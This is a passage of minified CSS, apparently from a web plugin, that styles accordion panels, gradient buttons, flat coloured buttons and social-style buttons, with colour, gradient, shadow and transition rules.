0.1s ease-out;-ms-transition:padding-left 0.1s ease-out;transition:padding-left 0.1s ease-out}div.dc_accordion li.block div.arrow{background-color:transparent;border-bottom:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #aaaaaa;float:right;height:0px;margin-right:10px;margin-top:-22px;visibility:visible;width:0px}div.dc_accordion li.block a.header:hover{text-decoration:none !important;padding-left:20px}div.dc_accordion li.block div{height:0px;visibility:hidden;overflow:hidden;-webkit-transition:height 0.3s ease-in-out;-moz-transition:height 0.3s ease-in-out;-o-transition:height 0.3s ease-in-out;-ms-transition:height 0.3s ease-in-out;transition:height 0.3s ease-in-out}div.dc_accordion li.block div p{padding:10px 10px 10px 10px;margin:0px;position:relative;top:50px}div.dc_accordion li.block:target,div.dc_accordion li.block.target{width:100%}div.dc_accordion li.block:target a.header,div.dc_accordion li.block.target a.header{font-weight:bold}div.dc_accordion li:target div,div.dc_accordion li.target div{background-color:#ffffff;border-top:1px solid #ececec;height:300px;overflow:auto;visibility:visible;width:100%}div.dc_accordion li.block:target div p,div.dc_accordion li.block.target div p{top:0px;z-index:0;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}div.dc_accordion li.block:target div.arrow,div.dc_accordion li.block.target div.arrow{margin-top:-23px}div.dc_accordion li.block{border-top:1px solid #ffffff;border-bottom:1px solid #bcbcbc;background-color:#e8e8e8;background-image:linear-gradient(top,#ebebeb,#e3e3e3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb',endColorstr='#e3e3e3');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb',endColorstr='#e3e3e3');background:-ms-linear-gradient(top,#ebebeb,#e3e3e3);background:-moz-linear-gradient(top,#ebebeb,#e3e3e3);background:-o-linear-gradient(top,#ebebeb,#e3e3e3);background:-webkit-linear-gradient(top,#ebebeb,#e3e3e3);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ebebeb),color-stop(1,#e3e3e3))}div.dc_accordion li.block:nth-last-child(1){border-bottom:0}div.dc_accordion li.block a.header:hover{color:#222222 !important;text-shadow:0px 1px 0px #ffffff;background-color:#f1f1f1;background-image:linear-gradient(top,#f5f5f5,#ececec);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');background:-ms-linear-gradient(top,#f5f5f5,#ececec);background:-moz-linear-gradient(top,#f5f5f5,#ececec);background:-o-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),color-stop(1,#ececec))}div.dc_accordion li.block:target a.header,div.dc_accordion li.block.target a.header{color:#222222 !important;text-shadow:0px 1px 0px #ffffff;border-bottom:1px solid #bcbcbc;background-color:#f1f1f1;background-image:linear-gradient(top,#f5f5f5,#ececec);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');background:-ms-linear-gradient(top,#f5f5f5,#ececec);background:-moz-linear-gradient(top,#f5f5f5,#ececec);background:-o-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),color-stop(1,#ececec))}.dc_ac-container{width:600px;text-align:left}.dc_ac-container label{color:#777 !important;cursor:pointer;display:block;font-size:19px;height:30px;line-height:33px;padding:5px 20px;position:relative;text-shadow:1px 1px 1px rgba(255,255,255,0.8);z-index:20;background:#ffffff;background:-moz-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#ffffff),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:-o-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:-ms-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:linear-gradient(top,#ffffff 1%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff',endColorstr='#eaeaea',GradientType=0 );box-shadow:0px 0px 0px 1px rgba(155,155,155,0.3),1px 0px 0px 0px rgba(255,255,255,0.9) inset,0px 2px 2px rgba(0,0,0,0.1)}.dc_ac-container label:hover{background:#fff}.dc_ac-container input:checked+label,.dc_ac-container input:checked+label:hover{background:#c6e1ec;color:#3d7489 !important;text-shadow:0px 1px 1px rgba(255,255,255,0.6);box-shadow:0px 0px 0px 1px rgba(155,155,155,0.3),0px 2px 2px rgba(0,0,0,0.1)}.dc_ac-container label:hover:after,.dc_ac-container input:checked+label:hover:after{content:'';height:24px;position:absolute;right:13px;top:7px;width:24px;background:transparent url(accordion_toggle/images/arrow_down.png) no-repeat center center}.dc_ac-container input:checked+label:hover:after{background-image:url(accordion_toggle/images/arrow_up.png)}.dc_ac-container input{display:none}.dc_ac-container article{background:rgba(255,255,255,0.5);margin-top:-1px;overflow:hidden;height:0px;position:relative;z-index:10;-webkit-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;-moz-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;-o-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;-ms-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;transition:height 0.3s ease-in-out,box-shadow 0.6s linear}.dc_ac-container article p{color:#777;font-size:14px;line-height:23px;padding:20px;text-shadow:1px 1px 1px rgba(255,255,255,0.8)}.dc_ac-container input:checked ~ article{-webkit-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;-moz-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;-o-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;-ms-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;transition:height 0.5s ease-in-out,box-shadow 0.1s linear;box-shadow:0px 0px 0px 1px rgba(155,155,155,0.3)}.dc_ac-container input:checked ~ article.ac-small{height:140px}.dc_ac-container input:checked ~ article.ac-medium{height:180px}.dc_ac-container input:checked ~ article.ac-large{height:230px}

/* Gradient Buttons */
.dc_gradient_button{margin:3px;background:#f5f5f5;background:-moz-linear-gradient(top,#f9f9f9,#f0f0f0);background:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#f0f0f0));border:1px solid #dedede;border-color:#dedede #d8d8d8 #d3d3d3;border-radius:4px;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #fbfbfb;color:#555 !important;cursor:pointer;display:inline-block;font:bold 12px/1em HelveticaNeue,Arial,sans-serif;moz-border-radius:4px;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #fbfbfb;outline:none;padding:8px 11px;text-decoration:none;text-shadow:0 1px 0 #fff;webkit-border-radius:4px;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #fbfbfb}.dc_gradient_button:hover,.dc_gradient_button:focus{text-decoration:none;background:#efefef;background:-moz-linear-gradient(top,#f9f9f9,#e9e9e9);background:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#e9e9e9));border-color:#ccc;box-shadow:0 1px 2px #e0e0e0,inset 0 1px 0 #fbfbfb;color:#555;moz-box-shadow:0 2px 1px #e0e0e0,inset 0 1px 0 #fbfbfb;webkit-box-shadow:0 2px 1px #e0e0e0,inset 0 1px 0 #fbfbfb}.dc_gradient_button:active{background:#efefef;background:-moz-linear-gradient(top,#eaeaea,#f4f4f4);background:-webkit-gradient(linear,left top,left bottom,from(#eaeaea),to(#f4f4f4));border-color:#c6c6c6;box-shadow:0 1px 0 #fff,inset 0 0 5px #ddd;color:#555;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #ddd;position:relative;top:1px;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #ddd}.dc_gradient_button.rounded{border-radius:15px;moz-border-radius:15px;padding:8px 15px;webkit-border-radius:15px}input.dc_gradient_button,button.dc_gradient_button{overflow:visible;width:auto}.dc_gradient_button img{border:none;vertical-align:bottom}.dc_gradient_button.small{border-radius:3px;font-size:11px;font-weight:normal;moz-border-radius:3px;padding:5px 11px;webkit-border-radius:3px}.dc_gradient_button.small.rounded{border-radius:11px;moz-border-radius:11px;webkit-border-radius:11px}.dc_gradient_button.large{border-radius:5px;font-size:20px;font-weight:normal;moz-border-radius:5px;padding:12px 15px;webkit-border-radius:5px}.dc_gradient_button.large.rounded{border-radius:23px;moz-border-radius:23px;padding:12px 22px;webkit-border-radius:23px}.dc_gradient_button.light_blue{background:#92dbf6;background:-moz-linear-gradient(top,#abe4f8,#6fcef3);background:-webkit-gradient(linear,left top,left bottom,from(#abe4f8),to(#6fcef3));border-color:#7cbdd5;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #c0ebfa;color:#444 !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #c0ebfa;text-shadow:0 1px 0 #b6e6f9;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #c0ebfa}.dc_gradient_button.light_blue:hover,.dc_gradient_button.light_blue:focus{background:#85d6f5;background:-moz-linear-gradient(top,#b1e9fd,#66c6ea);background:-webkit-gradient(linear,left top,left bottom,from(#b1e9fd),to(#66c6ea));border-color:#66a8bf;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #c0ebfa;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #c0ebfa;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #c0ebfa}.dc_gradient_button.light_blue:active{background:#92dbf6;border-color:#66a8bf;box-shadow:0 1px 0 #fff,inset 0 0 5px #66a8bf;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #66a8bf;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #66a8bf}.dc_gradient_button.blue{background:#377ad0;background:-moz-linear-gradient(top,#52a8e8,#377ad0);background:-webkit-gradient(linear,left top,left bottom,from(#52a8e8),to(#377ad0));border-color:#4081af #2e69a3 #20559a;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 1px #72b9eb;color:#fff !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 1px #72b9eb;text-shadow:0 1px 1px #4081af;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 1px #72b9eb}.dc_gradient_button.blue:hover,.dc_gradient_button.blue:focus{background:#206bcb;background:-moz-linear-gradient(top,#3e9ee5,#206bcb);background:-webkit-gradient(linear,left top,left bottom,from(#3e9ee5),to(#206bcb));border-color:#2a73a6 #165899 #07428f;box-shadow:0 1px 0 0 #fff,inset 0 1px 0 0 #62b1e9;moz-box-shadow:0 1px 0 0 #fff,inset 0 1px 0 0 #62b1e9;webkit-box-shadow:0 1px 0 0 #fff,inset 0 1px 0 0 #62b1e9}.dc_gradient_button.blue:active{background:#3282d3;border-color:#154c8c #154c8c #0e408e;box-shadow:0 1px 0 0 #fff,inset 0 0 6px 3px #1657b5;moz-box-shadow:0 1px 0 0 #fff,inset 0 0 6px 3px #1657b5;text-shadow:0 -1px 1px #1d62ab;webkit-box-shadow:0 1px 0 0 #fff,inset 0 0 6px 3px #1657b5}.dc_gradient_button.green{background:#7fbf4d;background:-moz-linear-gradient(top,#7fbf4d,#63a62f);background:-webkit-gradient(linear,left top,left bottom,from(#7fbf4d),to(#63a62f));border-color:#63a62f;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #96d865;color:#fff !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #96d865;text-shadow:0 1px 0 #53961e;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #96d865}.dc_gradient_button.green:hover,.dc_gradient_button.green:focus{background:#76b347;background:-moz-linear-gradient(top,#86c755,#5ea12a);background:-webkit-gradient(linear,left top,left bottom,from(#86c755),to(#5ea12a));border-color:#53961e;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #96d865;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #96d865;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #96d865}.dc_gradient_button.green:active{background:#7fbf4d;border-color:#53961e;box-shadow:0 1px 0 #fff,inset 0 0 5px #53961e;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #53961e;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #53961e}.dc_gradient_button.red{background:#e6433d;background:-moz-linear-gradient(top,#f8674b,#d54746);background:-webkit-gradient(linear,left top,left bottom,from(#f8674b),to(#d54746));border-color:#d1371c #d1371c #9f220d;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #ff9573;color:#fff !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #ff9573;text-shadow:0 1px 1px #961a07;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #ff9573}.dc_gradient_button.red:hover,.dc_gradient_button.red:focus{background:#dd3a37;background:-moz-linear-gradient(top,#ff7858,#cc3a3b);background:-webkit-gradient(linear,left top,left bottom,from(#ff7858),to(#cc3a3b));border-color:#961a07;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ff9573;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ff9573;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ff9573}.dc_gradient_button.red:active{background:#e6433d;border-color:#961a07;box-shadow:0 1px 0 #fff,inset 0 0 5px #961a07;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #961a07;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #961a07}.dc_gradient_button.orange{background:#ee8f1f;background:-moz-linear-gradient(top,#f5b026,#f48423);background:-webkit-gradient(linear,left top,left bottom,from(#f5b026),to(#f48423));border-color:#e6791c #e6791c #d86f15;box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #f8d898;color:#fff !important;moz-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #f8d898;text-shadow:0 1px 1px #b85300;webkit-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #f8d898}.dc_gradient_button.orange:hover,.dc_gradient_button.orange:focus{background:#e38512;background:-moz-linear-gradient(top,#ffbb33,#eb7b1a);background:-webkit-gradient(linear,left top,left bottom,from(#ffbb33),to(#eb7b1a));border-color:#d0680c;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ffdf9e;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ffdf9e;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ffdf9e}.dc_gradient_button.orange:active{background:#ee8f1f;border-color:#d0680c;box-shadow:0 1px 0 #fff,inset 0 0 5px #d0680c;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #d0680c;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #d0680c}.dc_gradient_button.yellow{background:#f9e327;background:-moz-linear-gradient(top,#fceb4c,#ebd611);background:-webkit-gradient(linear,left top,left bottom,from(#fceb4c),to(#ebd611));border-color:#dcc700 #dcc700 #c2b00b;box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #fee395;color:#444 !important;moz-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #fee395;text-shadow:0 1px 1px #ffff98;webkit-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #fee395}.dc_gradient_button.yellow:hover,.dc_gradient_button.yellow:focus{background:#ebd611;background:-moz-linear-gradient(top,#fffa58,#e1cd00);background:-webkit-gradient(linear,left top,left bottom,from(#fffa58),to(#e1cd00));border-color:#cebb10;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #fee395;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #fee395;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #fee395}.dc_gradient_button.yellow:active{background:#f9e327;border-color:#cebb10;box-shadow:0 1px 0 #fff,inset 0 0 5px #cebb10;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #cebb10;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #cebb10}.dc_gradient_button.pink{background:#f87bca;background:-moz-linear-gradient(top,#f87bca,#ec56b5);background:-webkit-gradient(linear,left top,left bottom,from(#f87bca),to(#ec56b5));border-color:#e54aac #e54aac #cc3695;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #f1b9dd;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #f1b9dd;text-shadow:0 1px 1px #c02589;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #f1b9dd}.dc_gradient_button.pink:hover,.dc_gradient_button.pink:focus{background:#f075c3;background:-moz-linear-gradient(top,#ff85d3,#e34dac);background:-webkit-gradient(linear,left top,left bottom,from(#ff85d3),to(#e34dac));border-color:#c02589;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #f1b9dd;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #f1b9dd;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #f1b9dd}.dc_gradient_button.pink:active{background:#f87bca;border-color:#c02589;box-shadow:0 1px 0 #fff,inset 0 0 5px #c02589;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #c02589;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #c02589}.dc_gradient_button.purple{background:#995dc8;background:-moz-linear-gradient(top,#c785e5,#995dc8);background:-webkit-gradient(linear,left top,left bottom,from(#c785e5),to(#995dc8));border-color:#7c45aa #7c45aa #5d288a;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #ce8ded;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #ce8ded;text-shadow:0 1px 1px #370662;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #ce8ded}.dc_gradient_button.purple:hover,.dc_gradient_button.purple:focus{background:#8b50ba;background:-moz-linear-gradient(top,#cc8aea,#884eb8);background:-webkit-gradient(linear,left top,left bottom,from(#cc8aea),to(#884eb8));border-color:#5d288a;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ce8ded;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ce8ded;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ce8ded}.dc_gradient_button.purple:active{background:#995dc8;border-color:#5d288a;box-shadow:0 1px 0 #fff,inset 0 0 5px #5d288a;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #5d288a;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #5d288a}.dc_gradient_button.grey{background:#969696;background:-moz-linear-gradient(top,#ababab,#818181);background:-webkit-gradient(linear,left top,left bottom,from(#ababab),to(#818181));border-color:#a0a0a0 #7c7c7c #717171;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #bebebe;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #bebebe;text-shadow:0 1px 1px #444;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #bebebe}.dc_gradient_button.grey:hover,.dc_gradient_button.grey:focus{background:#868686;background:-moz-linear-gradient(top,#b0b0b0,#6f6f6f);background:-webkit-gradient(linear,left top,left bottom,from(#b0b0b0),to(#6f6f6f));border-color:#666 #666 #606060;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #bebebe;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #bebebe;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #bebebe}.dc_gradient_button.grey:active{background:#909090;border-color:#606060;box-shadow:0 1px 0 #fff,inset 0 0 5px #606060;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #606060;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #606060}.dc_gradient_button.black{background:#525252;background:-moz-linear-gradient(top,#5e5e5e,#434343);background:-webkit-gradient(linear,left top,left bottom,from(#5e5e5e),to(#434343));border-color:#4c4c4c #313131 #1f1f1f;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #868686;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #868686;text-shadow:0 1px 1px #2e2e2e;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #868686}.dc_gradient_button.black:hover,.dc_gradient_button.black:focus{background:#4b4b4b;background:-moz-linear-gradient(top,#686868,#363636);background:-webkit-gradient(linear,left top,left bottom,from(#686868),to(#363636));border-color:#313131;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #868686;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #868686;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #868686}.dc_gradient_button.black:active{background:#525252;border-color:#313131;box-shadow:0 1px 0 #fff,inset 0 0 5px #313131;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #313131;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #313131}

/* Flat Buttons */
.dc_flat,.dc_flat:visited{margin:2px;background:#222;border-bottom:0px solid rgba(0,0,0,0.25);border-radius:0px;;color:#ffffff !important;cursor:pointer;display:inline-block;moz-border-radius:0px;moz-box-shadow:0 1px 3px rgba(0,0,0,0.5);padding:5px 10px 6px;position:relative;text-decoration:none;webkit-border-radius:0px;webkit-box-shadow:0 1px 3px rgba(0,0,0,0.5)}.dc_flat:hover{background-color:#3B3B3B;color:#ffffff;text-decoration:none}.dc_flat:active{top:1px}.dc_awb_small.dc_flat,.dc_awb_small.dc_flat:visited{font-size:11px}.dc_flat,.dc_flat:visited,.dc_awb_medium.dc_flat,.dc_awb_medium.dc_flat:visited{font-size:14px;font-weight:normal; padding:7px 14px 7px}.dc_awb_large.dc_flat,.dc_awb_large.dc_flat:visited{font-size:16px;padding:9px 16px 10px}.dc_awb_green.dc_flat,.dc_awb_green.dc_flat:visited{background-color:#91bd09}.dc_awb_green.dc_flat:hover{background-color:#749a02}.dc_awb_teal.dc_flat,.dc_awb_teal.dc_flat:visited{background-color:#2daebf}.dc_awb_teal.dc_flat:hover{background-color:#007d9a}.dc_awb_blue.dc_flat,.dc_awb_blue.dc_flat:visited{background-color:#0066CC}.dc_awb_blue.dc_flat:hover{background-color:#004B97}.dc_awb_gray.dc_flat,.dc_awb_gray.dc_flat:visited{background-color:#999}.dc_awb_gray.dc_flat:hover{background-color:#666}.dc_awb_silver.dc_flat,.dc_awb_silver.dc_flat:visited{background-color:#eee;color:#333 !important}.dc_awb_silver.dc_flat:hover{background-color:#ddd}.dc_awb_white.dc_flat,.dc_awb_white.dc_flat:visited{background-color:#fff;border:1px solid #ddd;color:#333 !important}.dc_awb_white.dc_flat:hover{background-color:#f2f2f2}.dc_awb_purple.dc_flat,.dc_awb_purple.dc_flat:visited{background-color:#6666CC}.dc_awb_purple.dc_flat:hover{background-color:#5B48AA}.dc_awb_pink.dc_flat,.dc_awb_pink.dc_flat:visited{background-color:#CC66CC}.dc_awb_pink.dc_flat:hover{background-color:#BB3EBB}.dc_awb_red.dc_flat,.dc_awb_red.dc_flat:visited{background-color:#CC3300}.dc_awb_red.dc_flat:hover{background-color:#872300}.dc_awb_magenta.dc_flat,.dc_awb_magenta.dc_flat:visited{background-color:#a9014b}.dc_awb_magenta.dc_flat:hover{background-color:#630030}.dc_awb_orange.dc_flat,.dc_awb_orange.dc_flat:visited{background-color:#ff5c00}.dc_awb_orange.dc_flat:hover{background-color:#d45500}.dc_awb_yellow.dc_flat,.dc_awb_yellow.dc_flat:visited{background-color:#FFCC33;color:#333 !important}.dc_awb_yellow.dc_flat:hover{background-color:#FBBC00}

/* Social Buttons */
.dc_fb_button{background-color:#eee;background-image:linear-gradient(#f5f6f6,#e4e4e3);background-image:-moz-linear-gradient(#f5f6f6,#e4e4e3);background-image:-o-linear-gradient(#f5f6f6,#e4e4e3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f6f6),to(#e4e4e3));border:1px solid #999;border-bottom-color:#888;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #fff;color:#333333 !important;cursor:pointer;display:inline;display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f6f6',EndColorStr='#e4e4e3');font:bold 11px/normal 'lucida grande',tahoma,verdana,arial,sans-serif;margin:3px;moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #fff;overflow:visible;padding:7px 12px;position:relative;text-align:center;text-decoration:none;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #fff;white-space:nowrap;z-index:1;zoom:1}.dc_fb_button:hover,.dc_fb_button:focus,.dc_fb_button:active{border-color:#777 #777 #666;text-decoration:none}.dc_fb_button:active{background:#ddd;border-color:#aaa;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button::-moz-focus-inner{border:0;padding:0}.dc_fb_button.edit:before{background-position:0 0}.dc_fb_button.add:before{background-position:-10px 0}.dc_fb_button.secure:before{background-position:-20px 0}.dc_fb_button.prev:before{background-position:-30px 0}.dc_fb_button.next:before{background-position:-40px 0;float:right;margin:0 -0.25em 0 0.5em}.dc_fb_button.large{font-size:13px}.dc_fb_button.purple{background-color:#5B74A8;background-image:linear-gradient(#637bad,#5872a7);background-image:-moz-linear-gradient(#637bad,#5872a7);background-image:-o-linear-gradient(#637bad,#5872a7);background-image:-webkit-gradient(linear,0 0,0 100%,from(#637bad),to(#5872a7));border-color:#29447e #29447e #1a356e;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #8a9cc2;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#637bad',EndColorStr='#5872a7');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #8a9cc2;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #8a9cc2}.dc_fb_button.purple:active{background:#4F6AA3;border-color:#29447E;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.green{background-color:#69a74e;background-image:linear-gradient(#75ae5c,#67a54b);background-image:-moz-linear-gradient(#75ae5c,#67a54b);background-image:-o-linear-gradient(#75ae5c,#67a54b);background-image:-webkit-gradient(linear,0 0,0 100%,from(#75ae5c),to(#67a54b));border-color:#3b6e22 #3b6e22 #2c5115;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #98c286;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#75ae5c',EndColorStr='#67a54b');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #98c286;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #98c286}.dc_fb_button.green:active{background:#609946;border-color:#3b6e22;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.red{background-color:#c14130;background-image:linear-gradient(#d64937,#ce3320);background-image:-moz-linear-gradient(#d64937,#ce3320);background-image:-o-linear-gradient(#d64937,#ce3320);background-image:-webkit-gradient(linear,0 0,0 100%,from(#d64937),to(#ce3320));border-color:#b02311 #b02311 #9b1e0e;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #e7a39a;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#d64937',EndColorStr='#ce3320');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #e7a39a;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #e7a39a}.dc_fb_button.red:active{background:#c14130;border-color:#9b1e0e;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.black{background-color:#666;background-image:linear-gradient(#565656,#333);background-image:-moz-linear-gradient(#565656,#333);background-image:-o-linear-gradient(#565656,#333);background-image:-webkit-gradient(linear,0 0,0 100%,from(#565656),to(#333));border-color:#666 #999 #000;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #ccc;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#565656',EndColorStr='#333');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #ccc;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #ccc}.dc_fb_button.black:active{background:#333;border-color:#666;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.disable{background:#f2f2f2;border-color:#c8c8c8;box-shadow:none;color:#b8b8b8 !important;cursor:default;moz-box-shadow:none;webkit-box-shadow:none;z-index:0}.dc_fb_button.alt2.disable{background:#adbad4;border-color:#94a2bf;color:#fff !important}.dc_fb_button.alt3.disable{background:#b4d3a7;border-color:#9db791;color:#fff !important}.dc_fb_button.disable.icon:before,.dc_fb_button.disable.icon:after{opacity:0.5}.dc_fb_button-group{display:inline;display:inline-block;list-style:none;margin:0;padding:0;zoom:1}.dc_fb_button+.dc_fb_button,.dc_fb_button+.dc_fb_button-group,.dc_fb_button-group+.dc_fb_button,.dc_fb_button-group+.dc_fb_button-group{margin-left:3px}.dc_fb_button-group li{float:left;margin:0;padding:0}.dc_fb_button-group .dc_fb_button{float:left;margin-left:-1px}.dc_fb_button-group .dc_fb_button:hover,.dc_fb_button-group .dc_fb_button:focus,.dc_fb_button-group .dc_fb_button:active{z-index:2}.dc_fb_button-group>.dc_fb_button:first-child,.dc_fb_button-group li:first-child 